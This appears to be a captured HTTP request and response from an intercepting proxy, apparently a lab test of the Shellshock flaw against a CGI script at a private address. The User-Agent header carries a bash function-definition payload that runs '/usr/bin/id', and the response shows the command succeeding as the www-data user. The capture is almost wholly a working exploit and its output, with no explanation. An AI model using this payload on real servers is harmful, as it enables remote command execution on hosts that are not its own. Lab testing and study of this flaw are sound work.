 Request
Raw Headers Hex
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168.1.6:8080
3 User-Agent:  () { foo; }; echo Content-Type: text/plain; echo;
/usr/bin/id
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 06:55:15 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/plain
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9